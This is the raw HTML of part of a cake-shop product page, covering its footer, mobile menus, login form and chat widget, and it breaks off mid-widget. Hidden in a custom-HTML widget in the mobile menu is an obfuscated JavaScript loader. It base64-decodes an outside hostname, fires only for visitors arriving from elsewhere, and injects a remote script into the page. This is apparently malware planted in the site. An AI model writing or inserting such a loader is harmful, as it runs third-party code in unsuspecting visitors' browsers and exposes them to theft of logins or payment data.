<div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>For Orders Above ₹5999/-</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SECURE PAYMENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Hassle free transactions</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
DEDICATED SUPPORT SYSTEM						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Available 24/7 to reach</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% FSSAI COMPLIENT						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Food safety guarantee</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default">
<div class="elementor-widget-container">
<div class="info-box-wrapper">
<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width:50px; height:50px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" width="50" height="50"></div></div></div><div class="info-box-content">
<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
EARN REWARDS POINTS						</h4>
<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>&amp; Redeem for every order </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<link rel="stylesheet" id="elementor-post-5629-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4a0d602d elementor-widget elementor-widget-wd_extra_menu_list" data-id="4a0d602d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> ABOUT COMPANY </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> About Us </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Careers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> News &amp; Articles </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Testimonals </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Service Locations </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Become a Partner </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Contact Us </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a10ae26 color-scheme-dark" data-id="1a10ae26" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d713492 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7d713492" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> CUSTOMER SERVICE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> My Account </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/support-ticket/"> Contact Support </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/my-account/orders/"> Track My Order </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> FAQs </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Card Balance </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Our Sitemap </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/contact-us/"> Consumer Feedback </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5db55b50 color-scheme-dark" data-id="5db55b50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-60819fc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="60819fc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> USEFUL LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="#"> Bulk / Corporate Enquiry </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Combo Packages </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Gift Hampers </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Flower Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Designer Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Trending Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Decoration &amp; Party Items </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ebd565f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> POLICY LINKS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/privacy-policy/"> Privacy Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/cancellation-refund-and-return-policy/"> Cancellation &amp; Refund Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/terms-and-conditions/"> Terms &amp; Conditions </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Payments &amp; Security </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Disclaimer </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> Affiliates &amp; Rewards Policy </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/data-deletion-instruction/"> Data Deletion </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28680850 color-scheme-dark" data-id="28680850" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-95d83ff elementor-widget elementor-widget-wd_text_block" data-id="95d83ff" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>AVAILABLE ON:</p></div></div></div><div class="elementor-element elementor-element-a22e615 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="a22e615" data-element_type="widget" data-widget_type="wd_images_gallery.default">
<div class="elementor-widget-container">
<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:left;">
<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-gallery-item wd-col"> <a href="#"data-width="1000" data-height="296" data-index="0" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/Launch-PWA.png"alt="Launch PWA"> </a></div><div class="wd-gallery-item wd-col"> <a href="#"data-width="1200" data-height="381" data-index="1" data-elementor-open-lightbox="no"> <img src="https://thecakeworld.shop/wp-content/uploads/2021/11/pngkey.com-windows-icon-png-2078764.png"alt="pngkey.com-windows-icon-png-2078764"> </a></div></div></div></div></div><div class="elementor-element elementor-element-48e2966 elementor-widget elementor-widget-wd_text_block" data-id="48e2966" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>JOIN OUR NEWSLETTER:</p></div></div></div><div class="elementor-element elementor-element-4421a06 elementor-widget elementor-widget-wd_text_block" data-id="4421a06" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left"> <p>Will be used in accordance with our Privacy Policy</p></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="550" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/payments_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="296" height="24" src="https://thecakeworld.shop/wp-content/uploads/2021/10/shipping_1-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default">
<div class="elementor-widget-container">
<div class="wd-text-block reset-last-child text-left color-title"> <p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
<div class="elementor-widget-container">
<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://thecakeworld.shop/product/little-princess-birthday-cake/&media=https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg&description=Little+Princess+Birthday+Cake" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://thecakeworld.shop/product/little-princess-birthday-cake/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Flittle-princess-birthday-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></section></div></div><div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://thecakeworld.shop"><strong>THE CAKE WORLD SHOP</strong></a> <i class="fa fa-copyright"></i> 2022 DEVELOPED BY <a href="https://7stonesdigital.com"><strong>7 STONES DIGITAL</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div><a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li>
<li class="mobile-tab-title mobile-categories-title" data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li>
</ul>
<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-item-has-block item-with-label item-label-green menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0"> <a href="https://thecakeworld.shop/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a> </li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://thecakeworld.shop/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://thecakeworld.shop/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
<div class="widgetarea-mobile">
<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading">
<span class="title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right">
<div class="wd-heading">
<span class="title">Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://thecakeworld.shop/my-account/" style="display:none;"			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8ab89a4909" /><input type="hidden" name="_wp_http_referer" value="/product/little-princess-birthday-cake/" />											<input type="hidden" name="redirect" value="https://thecakeworld.shop/product/little-princess-birthday-cake/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="login-form-footer">
<a href="https://thecakeworld.shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</p>
<p class="title wd-login-divider"><span>Or login with</span></p>
<div class="wd-social-login"> <a href="https://thecakeworld.shop/my-account/?social_auth=facebook" class="login-fb-link btn"> Facebook </a> <a href="https://thecakeworld.shop/my-account/?social_auth=google" class="login-goo-link btn"> Google </a></div></form>
<div class="create-account-question"> <p>No account yet?</p> <a href="https://thecakeworld.shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div><script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="fsww-modals">
<div class="fsww-modals-container">
<form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
<h3>Refund Reason</h3>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
</p>
<button type="submit" class="woocommerce-Button button">Request Refund</button>
<button type="button" class="woocommerce-Button button" id="fsww-cancel-request">Cancel</button>
</form></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBP9GBD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<div class="joinchat joinchat--right" data-settings='{"telephone":"919789000161","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"ab516e08"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Whatsapp now to place your order! Open chat">
<div class="joinchat__tooltip" aria-hidden="true"><div>Whatsapp now to place your order!</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
